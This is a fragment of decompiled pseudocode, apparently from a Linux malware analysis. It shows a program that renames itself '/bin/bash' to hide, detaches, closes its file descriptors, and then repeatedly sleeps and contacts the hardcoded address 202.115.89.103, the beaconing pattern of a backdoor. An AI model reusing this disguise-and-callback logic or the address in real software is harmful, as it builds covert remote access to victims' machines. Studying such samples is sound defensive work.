 14
15 sub_80482E0(*a2, 0, strlen(*a2));
16 strcpy((char *)*a2, "/bin/bash");
17 v2 = sub_8063EB0();
18 if ( v2 < 0 )
19 return 1;
20 v3 = 0;
21 if ( !v2 )
22 {
23 v4 = sub_8064310(0);
24 v3 = 2;
25 if ( v4 >= 0 )
26 {
27 for ( i = 0; i != 1024; ++i )
28 sub_80645D0(i);
29 while ( 1 )
30 {
31 while ( 1 )
32 {
33 do
34 {
35 do
36 {
37 sub_8063C10(30);
38 v6 = sub_80682F0(2);
39 }
40 while ( v6 < 0 );
41 v7 = sub_8068AD0("202.115.89.103");
42 }
43 while ( !v7 );
44 sub_8057DE0(&v12, **(_DWORD **)(v7 + 16), *(_DWORD *)(v7 + 12));